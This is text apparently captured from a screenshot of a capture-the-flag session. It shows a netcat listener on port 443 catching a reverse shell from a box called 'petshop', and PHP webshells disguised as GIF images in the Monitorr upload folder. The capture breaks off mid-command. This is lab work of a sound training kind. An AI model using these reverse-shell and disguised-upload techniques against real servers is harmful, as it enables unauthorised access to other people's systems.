 view-source:https://mon...
~/ctf/thm/yotjf/exploit.p...
john@johnhammond: ~
EN
Wed 28 Apr, 12:52
john
john@johnhammond: ~
john@johnhammond: ~ 100x26
john@johnhammond:~$ sudo nc -lnvp 443
john@johnhammond:~$ sudo nc -lnvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from [54.76.12.66] port 443 [tcp/*] accepted (family 2, sport 35988)
bash: cannot set terminal process group (1091): Inappropriate ioctl for device
bash: no job control in this shell
www-data@petshop:/var/www/monitorr/assets/data/usrimg$ ls -la
ls -la
total 28
drwxr-xr-x 2 www-data www-data 4096 Apr 28 17:52 .
drwxr-xr-x 5 www-data www-data 4096 Apr 11 00:11 ..
-rw-r--r-- 1 www-data www-data   97 Apr 28 17:52 ogwxxb.gif.phtml
-rw-r--r-- 1 www-data www-data   98 Apr 28 17:44 she_ll.gif
-rw-r--r-- 1 www-data www-data   98 Apr 28 17:45 she_ll.gif.phtml
-rw-r--r-- 1 www-data www-data 5463 Apr 11 00:07 usrimg.png
www-data@petshop:/var/www/monitorr/assets/data/usrimg$ ^Z
[1]+  Stopped                 sudo nc -lnvp 443
john@johnhammond:~$ fg
sudo nc -lnvp 443
www-data@petshop:/var/www/monitorr/assets/data/usrimg$
www-data@petshop:/var/www/monitorr/assets/data/usrimg$
www-data@petshop:/var/www/monitorr/assets/data/usrimg$ which p